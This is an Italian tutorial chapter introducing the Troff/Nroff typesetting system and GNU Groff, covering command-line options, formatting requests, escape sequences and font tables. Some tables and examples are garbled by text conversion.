





# Introduzione a \*roff

Troff e Nroff sono programmi di elaborazione e impaginazione testi per la produzione di documenti di qualità che possano essere riprodotti anche attraverso sistemi di stampa elementare, come gli schermi dei terminali a caratteri. Troff e Nroff sono due programmi più o meno compatibili che si completano a vicenda: il primo permette la stampa di qualità grafica, mentre il secondo è specializzato per la produzione di formati elementari come quello per lo schermo a caratteri. La distinzione è dettata dalla tradizione, dal momento che spesso si tratta dello stesso programma, avviato con nomi differenti.

Troff è nato nel 1973, scritto in linguaggio *assembler* per il PDP-11, riscritto successivamente in C. Oggi Troff fa parte della storia di Unix; per quanto riguarda GNU/Linux e il software libero in generale, ne esiste una realizzazione di GNU: Groff. Nonostante l'età, Troff viene usato ancora oggi per la produzione di documentazione tecnica, mentre per l'uso quotidiano è il sistema di presentazione delle pagine di manuale dei sistemi Unix e derivati.

# 128.1 Logica di funzionamento ed esempio di partenza

Troff e Nroff si occupano di trasformare un testo, scritto con determinati codici di formattazione, in un formato intermedio che successivamente deve essere rielaborato da un programma specifico per il tipo di stampa o visualizzazione che si vuole ottenere. Per arrivare a questo, si utilizza normalmente una pipeline, più o meno nella forma seguente:

```
troff sorgente_troff | programma_di_rielaborazione
nroff sorgente_nroff | programma_di_rielaborazione
```
Per il momento, questo deve essere visto solo come un concetto di massima, perché in pratica manca ancora qualcosa. Lo sviluppo di questo sistema di composizione ha portato alla nascita di programmi di contorno che si occupano di semplificare la descrizione tipografica di elementi comuni di composizione. Questi programmi si collocano generalmente prima di '**troff**' o '**nroff**'. Nello schema seguente si fa un esempio dell'uso di Eqn, un filtro che facilita l'inserimento delle equazioni in un sorgente Troff.

eqn *sorgente\_troff* | troff | *programma\_di\_rielaborazione*

In tal caso, come si vede, '**troff**' riceve il sorgente dallo standard input.

# 128.1.1 \$ troff, nroff

troff [*opzioni*] [*sorgente\_troff*...] nroff [*opzioni*] [*sorgente\_nroff*...]

'**troff**' e '**nroff**' trasformano i file indicati tra gli argomenti, oppure lo standard input, in un formato intermedio contenente le informazioni necessarie per ottenerne la stampa o la visualizzazione. Il sorgente per '**troff**' è un po' diverso da quello di '**nroff**', ma in generale si usa quasi sempre solo il primo, essendo quello che richiede l'indicazione di più dettagli.

Alcune opzioni

-a

Genera una composizione approssimativa del risultato, in formato testo (ASCII).

 $-i$ 

Dopo aver letto i file indicati negli argomenti, legge anche dallo standard input.

-n*n\_iniziale*

Permette di stabilire esplicitamente il numero della prima pagina.

-o*elenco\_pagine*

Permette di specificare le pagine da stampare. L'elenco è separato da virgole (senza l'inserzione di spazi) e si possono indicare degli intervalli attraverso una notazione del tipo '*m***-***n*'. In particolare, se in un intervallo non viene indicata la pagina iniziale, si intende la prima, se invece manca quella finale, si intende l'ultima.

#### -r*registronumero*

Permette di definire il valore di un registro. Il registro è espresso da un lettera alfabetica, mentre il numero può essere espresso attraverso un'espressione numerica di Troff.

#### -m*nome*

Definisce il nome di un gruppo di macro da utilizzare prima di iniziare l'interpretazione dei file. Si tratta del riferimento al file che corrisponde al modello 'tmac.*nome*', contenuto in una directory appropriata in base alla realizzazione di Troff.

#### -T*nome\_dispositivo*

Permette di specificare il tipo di dispositivo di stampa, o di visualizzazione, per il quale viene formattato il documento. Anche se il formato generato da Troff non è quello finale, questo dipende dalla scelta fatta con questa opzione.

-F*percorso*

Permette di indicare la directory contenente le informazioni sui caratteri che si vogliono utilizzare.

Esempi

### \$ **troff -Tps -ms mio.troff**

Elabora il file 'mio.troff', utilizzando il dispositivo '**ps**' e il pacchetto di macro '**s**' ('tmac.s').

\$ **troff -Tps -ms -o4,6,8-10 mio.troff**

Come nell'esempio precedente, limitandosi a emettere il risultato riferito alle pagine 4, 6, 8, 9 e 10.

# 128.1.2 Macro e stile

I sorgenti Troff potrebbero essere realizzati fornendo tutte le indicazioni necessarie a definire l'aspetto finale del documento e utilizzando solo le istruzioni elementari di questo sistema di composizione. In alternativa possono essere definite delle macro, all'interno del sorgente stesso o in file esterni. È normale fare uso di Troff facendo riferimento a un file di macro esterno, che in pratica permette di definire uno stile generale del documento; per questo si utilizza l'opzione standard '**-m**', come verrà mostrato in seguito negli esempi. In ogni caso il pacchetto di macro più comune, già dalle origini di Troff, è '**s**', corrispondente al file 'tmac.s'. 1

### 128.1.3 Istruzioni contenute nel testo sorgente

Le istruzioni di Troff possono distinguersi fondamentalmente in: comandi, che iniziano sempre con un punto singolo nella prima colonna del sorgente, e sequenze di escape che possono essere collocate all'interno del testo normale. Un comando appare sempre da solo in una riga, come nel caso seguente,

```
Testo normale
.ft B
testo in neretto
```
dove '**testo normale**' e '**testo in neretto**' sono intesi come una sequenza che potrebbe risultare riprodotta sulla stessa riga, e in ogni caso appartenente allo stesso paragrafo. In particolare, dopo l'apparizione del comando '**.ft B**', il testo verrà reso in neretto. Una sequenza di escape, al contrario, non interrompe il testo nel sorgente:

```
Testo normale \fBtesto in neretto
```
In questo caso, '**\fB**' è una sequenza di escape che indica l'inizio del neretto. Come si può intuire, non è possibile iniziare una riga di testo con un punto, perché questo verrebbe interpretato come un comando di Troff; nello stesso modo, alcune sequenze di escape seguite da testo normale possono essere interpretate in modo erroneo.

### 128.1.4 Spazi superflui

Troff è sensibile alla presenza di spazi orizzontali e verticali superflui; questi vengono mantenuti nel documento finale. In condizioni normali, Troff ignora le interruzioni di riga inserite nel sorgente: quando quello che segue è un comando o un'altra riga di testo, sostituisce queste interruzioni con uno spazio orizzontale normale, ricomponendo in pratica i paragrafi a seconda del formato finale.

<sup>&</sup>lt;sup>1</sup>Nel caso di Troff GNU, installato su GNU/Linux, il file si potrebbe trovare nella directory '/usr/lib/groff/tmac/'.

# 128.1.5 Esempio per cominciare

Anche se non è stato ancora mostrato il «linguaggio» di un sorgente Troff, contando sull'intuizione del lettore, è il caso di proporre un esempio elementare che permetta di verificarne il funzionamento.

```
.\" Questo è un esempio di documento scritto utilizzando il linguaggio
.\" di composizione Troff.
\cdot \"
.\" Viene definita la dimensione del testo: il margine sinistro di
.\" 4 cm, e l'ampiezza del testo di 8 cm.
.po 4c
.ll 8c
.\" Inizia il documento.
.ft B
1. Introduzione a Troff
.ft P
Questo \('e un esempio di documento scritto in modo
tale da poter essere elaborato con Troff.
In questo caso, si presume che verr\('a utilizzato
lo stile "\fBs\fP" (con l'opzione \fB\-ms\fP).
.ft B
1.1 Paragrafi
.ft P
Il testo di un paragrafo termina quando nel sorgente viene
incontrata una riga vuota.
Per la precisione, gli spazi verticali vengono rispettati,
per cui le righe vuote si traducono in spazi tra i paragrafi,
anche quando queste sono pi\('u di una.
```
Questo \('e l'inizio di un nuovo paragrafo dopo tre righe vuote di separazione.

Supponendo che il file si chiami 'esempio.troff' e che si utilizzi la versione GNU di Troff, si potrebbe ottenere la conversione in PostScript attraverso il comando seguente, che genera il file 'esempio.ps'.

#### \$ **troff -Tps -ms esempio.troff | grops > esempio.ps**

In alternativa, si potrebbe ottenere un file adatto per la visualizzazione attraverso un terminale a caratteri, con il comando seguente:

#### \$ **troff -Tlatin1 -ms esempio.troff | grotty > esempio.tty**

I risultati si vedono rispettivamente in figura 128.1 e 128.2. Da queste non si vedono i margini, ma per il momento il problema è trascurabile.

In questo esempio si fa uso del pacchetto di macro '**s**', che tra le altre cose definisce i margini del testo. All'inizio del sorgente sono stati usati espressamente dei comandi per modificare i margini, in deroga a quando prestabilito dallo stile del pacchetto di macro prescelto.

# 128.2 Istruzioni fondamentali di Troff

In queste sezioni viene mostrato l'uso di alcune istruzioni fondamentali di Troff. La loro descrizione è limitata anche in considerazione del fatto che Troff è un sistema di composizione obsoleto, benché tuttora efficace, e al suo posto conviene approfondire piuttosto l'uso di altri programmi, come TeX per esempio.

Alla fine di queste sezioni si trova una tabella riassuntiva dei comandi «vitali» di Troff, cioè di quelli che vengono descritti qui.

### 128.2.1 Argomenti numerici e unità di misura

Alcuni comandi hanno un argomento numerico che esprime una quantità o una dimensione. A seconda della

### 1. Introduzione a Troff

Questo è un esempio di documento scritto in modo tale da poter essere elaborato con Troff. In questo caso, si presume che verrà utilizzata lo stile "s" (con l'opzione  $-ms$ ).

### 1.1 Paragrafi

Il testo di un paragrafo termina quando nel sorgente viene incontrata una riga vuota.

Per la precisione, gli spazi verticali vengono rispettati, per cui le righe vuote si traducono in spazi tra i paragrafi, anche quando queste sono più di una.

Questo è l'inizio di un nuovo paragrafo dopo tre righe vuote di separazione.

Figura 128.1. Il risultato della composizione del sorgente Troff di esempio in PostScript.

#### 1. Introduzione a Troff

Questo è un esempio di documento scritto in modo tale da poter essere elaborato con<br>Troff. In questo caso, si presume che verrà utilizzata lo<br>stile ''s'' (con l'opzione  $\neg$ ns).

### 1.1 Paragrafi

Il testo di un paragrafo termina quando nel sorgente viene incontrata una riga vuota.

Per la precisione, gli spazi verticali vengono rispettati, per cui le righe vuote si traducono in spazi tra i paragrafi, anche quando queste sono più di una.

Questo è l'inizio di un nuovo paragrafo dopo tre righe vuote di separazione.

Figura 128.2. Il risultato della composizione del sorgente Troff di esempio in un file adatto alla visualizzazione attraverso un terminale a caratteri.

circostanza, tale valore può essere espresso in modo fisso, oppure come incremento o riduzione. Se è ammissibile l'incremento, tale numero può essere indicato prefissato dal segno '**+**', se è possibile la riduzione può essere prefissato dal segno '**-**'. Gli incrementi e le riduzioni permettono di scrivere istruzioni relative, che si adattano a seconda di altre scelte già fatte nel sorgente Troff. In alcuni casi ci sono dei valori che possono essere espressi in forma frazionaria, utilizzando il punto per separare la parte intera dalle cifre decimali.

Quando gli argomenti riguardano valori che esprimono una lunghezza, possono essere seguiti immediatamente da una lettera che ne esprima l'unità di misura. La tabella 128.1 mostra l'elenco di queste sigle.



Tabella 128.1. Sigle di identificazione dell'unità di misura.

# 128.2.2 Dimensione e distanza tra le righe

Normalmente, il corpo dei caratteri è di 10 punti e la distanza tra le righe è di 12 punti. Il comando normale per ridefinire il corpo è '**.ps**', che sta per *Point Size*:

.ps  $||+|-|n|$ 

Come si vede dallo schema sintattico, questo comando ammette la possibilità di fissare il valore, oppure di incrementarlo e di diminuirlo indicando una dimensione espressa in punti tipografici (lo si intuisce dal nome). Se non viene fornito l'argomento numerico, si intende ripristinare la dimensione al valore fissato precedentemente.

In alternativa può essere usata la sequenza di escape '**\s**', secondo la sintassi seguente:

\s[+|-]*<sup>n</sup>*

È importante osservare che il numero di punti che può essere indicato dipende dalla disponibilità effettiva in base al tipo di carattere a disposizione; inoltre, nel caso della sequenza di escape '**\s**', possono essere utilizzate solo **due** cifre numeriche. In particolare, se si utilizza la dimensione nulla, cioè il numero zero, si ottiene il ripristino della dimensione precedente.

Quando si usa la sequenza '**\s**' per specificare un valore composto da una sola cifra numerica, è importante che il carattere successivo non sia un numero, altrimenti si riesce a confondere Troff.

Il ridimensionamento dei caratteri viene usato normalmente assieme al controllo della distanza tra le righe. Per questo si usa il comando '**.vs**' (*Vertical Space*).

# .vs [*n*[*unità\_di\_misura*]]

L'argomento numerico serve a precisare la distanza tra la base di una riga e la base di quella successiva. Il valore viene espresso normalmente in punti, a meno che sia specificato un tipo di unità di misura speciale. In mancanza dell'argomento numerico, il comando ripristina la distanza precedente.

Di solito, la distanza tipica tra le righe è pari al 120 % del corpo dei caratteri utilizzati.

Tra due righe può essere indicato anche uno spazio aggiuntivo, attraverso il comando '**.sp**' (*Space*).

.sp [*n*[*unità\_di\_misura*]]

La sintassi di '**.sp**' è la stessa di '**.vs**', con la differenza che si riferisce a uno spazio aggiuntivo inserito una sola volta in corrispondenza della posizione del comando. In particolare, se '**.sp**' viene usato senza argomento, si ottiene una riga bianca vuota della dimensione attuale dell'altezza delle righe.

Esempi

Testo normale .ps 24 testo ingrandito

Cambia il corpo del testo che segue il comando, senza curarsi della distanza tra le righe.

Il sistema operativo GNU/L\s8INUX\s0 funziona su...

Ammesso che il testo normale abbia un corpo di 10 punti, fa in modo che la parola «LINUX» sia ottenuta con un'iniziale di dimensione normale, e la parte restante con lettere leggermente ridotte (otto punti). Alla fine, il corpo precedente viene ripristinato.

.ps 24 .vs 28p

Cambia la dimensione del corpo e della distanza tra le righe.

.sp 1c

Inserisce uno spazio verticale aggiuntivo di 1 cm.

# 128.2.3 Caratteri da stampa

Storicamente, la gestione dei tipi di carattere di Troff è stata piuttosto limitata: erano disponibili quattro aree all'interno delle quali potevano essere «montati» tipi differenti di carattere. Queste aree esistono anche nelle versioni più recenti di Troff e generalmente servono a contenere, nell'ordine: un carattere tondo, un corsivo, un neretto e una serie di simboli (che comunque si ottengono attraverso delle sequenze di escape). Per poter utilizzare caratteri differenti, occorreva sostituire il carattere di un'area, montando al suo posto quello desiderato. Attualmente, questa operazione non è più necessaria; generalmente si utilizzano i caratteri normali (quelli appena elencati) e si specifica un tipo di carattere differente da questi solo quando serve, senza bisogno di montarlo esplicitamente.

Quando si fa riferimento ai caratteri delle aree normali, si può utilizzare il comando '**.ft**' (*Font*), seguito da una sigla alfabetica che ne definisce la forma.

 $.$ ft  $\lceil R \rceil$ B $\rceil$ 

Le lettere '**R**', '**I**', '**B**' indicano rispettivamente: *Roman*, *Italic* e *Bold*, riferendosi quindi a un carattere tondo normale, corsivo o neretto. Se non viene specificato l'argomento, il comando '**.ft**' ripristina il carattere usato precedentemente.

All'interno del testo può essere usata la sequenza '**\f**', seguita immediatamente da una delle lettere viste per l'argomento di '**.ft**'. In particolare, '**\fP**' serve a ripristinare il carattere precedente.

Prima di proseguire vale la pena di vedere il significato di un comando un po' strano: '**.ul**' (*Underline*). Letteralmente si tratta di una richiesta di «sottolineatura» che interviene solo nel testo del sorgente che lo segue immediatamente. Tuttavia, tipograficamente parlando, il sottolineato è una forma di evidenziamento deprecabile, per cui questo si traduce in pratica in un corsivo.

Per utilizzare altri tipi di carattere oltre quelli standard che si trovano a essere già montati nel sistema di Troff, si può utilizzare il comando '**.ft**', seguito da un argomento che esprima direttamente il tipo di carattere scelto. A questo proposito, è bene chiarire che le sigle '**R**', '**I**' e '**B**' si riferiscono sempre ai tipi di carattere montati nelle prime tre aree standard, per cui, non è possibile caricare un tipo di carattere differente e pretendere poi di ottenerne il corsivo con il comando '**.ft I**'. La tabella 128.2 riporta l'elenco di alcuni tipi di carattere che dovrebbe essere possibile utilizzare con la propria realizzazione di Troff.

I caratteri speciali, tra cui eventualmente anche le lettere accentate, possono essere ottenuti attraverso delle sequenze di escape che iniziano con '**\(**' e si compongono di altri due caratteri. La tabella 128.3 mostra l'elenco di alcune di queste sequenze riferite alle lettere accentate.

Quando si utilizza Troff di GNU il problema delle lettere accentate è trascurabile, dal momento che si può scrivere il sorgente Troff utilizzando la codifica ISO 8859-1, cosa che consente la scrittura diretta di queste lettere senza la necessità di usare alcuna sequenza di escape. In ogni caso, ci sono altre sequenze che sono indispensabili per ottenere effetti tipografici particolari. La tabella 128.4 riassume i casi più importanti.

Infine, Troff consente l'uso delle lettere greche, utilizzando delle sequenze di escape che iniziano per '**\(\***' seguite immediatamente da una lettera (dell'alfabeto latino-inglese) che in qualche modo può avere una corrispondenza con quella greca.

| Sigla      | Descrizione                      |
|------------|----------------------------------|
| R          | Generalmente è il Times normale. |
| T          | Generalmente è il Times obliquo. |
| B          | Generalmente è il Times neretto. |
| н          | Helvetica.                       |
| HI         | Helvetica corsivo.               |
| НB         | Helvetica neretto.               |
| <b>HBI</b> | Helvetica neretto obliquo.       |
| CR.        | Courier.                         |
| СI         | Courier obliquo.                 |
| CВ         | Courier neretto.                 |
| CBI        | Courier neretto obliquo.         |

Tabella 128.2. Sigle di identificazione di alcuni tipi di carattere.

| $\vee$ a                    | á | $\setminus$ $\cap$ $A$         | A | $\setminus$ $\hat{a}$ | â | $\setminus$ $\hat{A}$           | А | $\mathcal{C}^{\mathbf{a}}$       | à |
|-----------------------------|---|--------------------------------|---|-----------------------|---|---------------------------------|---|----------------------------------|---|
| $\setminus$ $\setminus$ $A$ | À | $\alpha$                       | å | $\setminus$ (oA       | Å | $\sqrt{a}$                      | ã | $\setminus$ $\cap$ A             | Ã |
| $\setminus$ :a              | ä | $\setminus$ (:A                | Ä | $\setminus$ (ae       | æ | $\setminus$ (AE                 | Æ | $\setminus$ (,c)                 | ç |
| $\setminus$ C               | Ç | $\vee$ 'e                      | é | $\vee$ <sup>2</sup> E | É | $\setminus$ ( $\hat{e}$         | ê | $\setminus$ ( $\hat{E}$          | Ê |
| $\setminus$ ('e             | è | $\setminus$ ('E                | È | $\setminus$ :e        | ë | $\setminus$ (:E                 | Ë | $\setminus$ ('i                  | í |
| $\mathbf{I}^{\bullet}$      | Í | $\binom{1}{1}$                 | î | $\Gamma$              | Î | $\setminus$ $\setminus$         | ì | $\mathbf{I}^{\prime }\mathbf{)}$ | Ì |
| $\setminus$ :1              | ï | $\overline{\text{I}}$ :)       | Ï | $\binom{m}{k}$        | ñ | $\setminus$ $\cap$ $\mathbb{N}$ | Ñ | $\setminus$ ('o                  | ó |
| $\vee$ <sup>o</sup>         | Ω | $\setminus$ $\cap$             | ô | $\setminus$ (^O       | Ô | $\mathbf{o}'$                   | ò | $\setminus$ ( $\cdot$ O          | Ŏ |
| $\setminus$ (/o             | ø | $\setminus$ (/O                | Ø | $\sqrt{6}$            | õ | $\setminus$ (°O                 | Õ | O(2)                             | ö |
| C:                          | Ö | $\setminus$ ('u                | ú | $\setminus$ ('U       | Ú | $\setminus$ $\hat{u}$           | û | $U^{\prime})/$                   | Û |
| $\mathbf{u}^{\mathbf{a}}$   | ù | $\mathrm{U}^{\ast }\mathrm{V}$ | Ù | $\setminus$ :u        | ü | $\setminus$ :U                  | Û | $\vee$                           | ý |
| $\setminus$ $'Y$            | Ý | $\setminus$ :y                 | ÿ | $\sqrt{ss}$           | ß |                                 |   |                                  |   |

Tabella 128.3. Alcune sequenze di escape per le lettere accentate di Troff.

| Sequenza    | Descrizione                                    |
|-------------|------------------------------------------------|
| \e          | Barra obliqua inversa $( \backslash \rangle$ . |
|             | Accento acuto ben distinguibile.               |
|             | Accento grave ben distinguibile.               |
|             | Trattino corto.                                |
| \(hy        | Trattino corto di sillabazione.                |
| - \         | Il segno meno $(-')$ .                         |
| $\{mi$      | Il segno meno $($ , $ )$ .                     |
| $\sqrt{em}$ | Trattino lungo.                                |
| \(ru        | Trattino basso.                                |
| \(ul        | Trattino di sottolineatura (più basso).        |
| $\sqrt{rn}$ | Trattino alto.                                 |
| \(bu        | Pallino.                                       |
| \(sa        | Ouadratino.                                    |

Tabella 128.4. Caratteri e sequenze di escape per ottenere simboli speciali che vanno oltre la codifica utilizzata.

### Esempi

.ft B

Il testo a partire dalla riga successiva del sorgente Troff, verrà reso in neretto.

.ft

Ripristina il carattere utilizzato in precedenza.

Testo normale \fBtesto in neretto\fP testo normale.

Nella frase, il pezzo '**testo in neretto**' viene reso in neretto. La sequenza '**\fP**' serve a ripristinare il carattere precedente.

.ft H

Il testo a partire dalla riga successiva del sorgente Troff, verrà reso con il carattere Helvetica normale.

.ft HI

Il testo a partire dalla riga successiva del sorgente Troff, verrà reso con il carattere Helvetica obliquo. L'opzione \-ms serve a definire l'uso del pacchetto di macro «s».

Attraverso la sequenza '**\-**', viene richiesto espressamente l'uso di un trattino normale.

```
L'opzione
.ft CR
\sum_{m,s}.ft
serve a definire l'uso del pacchetto di macro «s».
```
Come nell'esempio precedente, ma il testo '**-ms**' viene reso con il carattere Courier che risulta più adatto (essendo a larghezza fissa).

```
Il file
.ft CR
mio\(rufile
. f<sub>t</sub>serve a...
```
Fa in modo che la parola '**mio\_file**' appaia in Courier, utilizzando in particolare un trattino basso.  $\langle$  (\*b

La lettera greca beta minuscola.

 $\setminus$  (  $*W$ 

La lettera greca omega maiuscola.

 $\setminus$  (  $*_{w}$ 

La lettera greca omega minuscola.

# 128.2.4 Rientri e dimensioni varie

Il dimensionamento della pagina, e del testo all'interno di questa, avviene in modo un po' strano. Per cominciare, il foglio normale di riferimento è il formato lettera (8,5 x 11 pollici); all'interno di questo spazio può essere definito un margine sinistro e una larghezza della riga. I margini superiore e inferiore sono generalmente predefiniti attraverso il pacchetto di macro utilizzato.

Se non si vuole approfondire l'uso di Troff, conviene limitarsi ad accettare il più possibile le convenzioni del pacchetto di macro tradizionale, quello che viene richiamato con l'opzione '**-ms**'. Questo significa che il foglio è in formato lettera (anche se poi si stampa su un A4) e i margini superiore e inferiore sono di un pollice di altezza.

Il margine sinistro della pagina può essere modificato attraverso il comando '**.po**' (*Page Offset*), che viene usato normalmente prima di iniziare il testo del documento.

```
.po n[unità_di_misura]
```
Per definire la larghezza del testo si utilizza il comando '**.ll**' (*line length*). Anche questo può essere usato con valori di incremento o di riduzione, per mantenere un riferimento con il testo precedente.

# .ll [+|-]*n*[*unità\_di\_misura*]

All'interno del testo è possibile modificare il margine con il comando '**.in**' che fa riferimento al margine assoluto della pagina. Spesso, il comando '**.in**' viene usato con valori di incremento o di riduzione, in modo da mantenere un riferimento con la situazione precedente del testo.

.in [+|-]*n*[*unità\_di\_misura*]

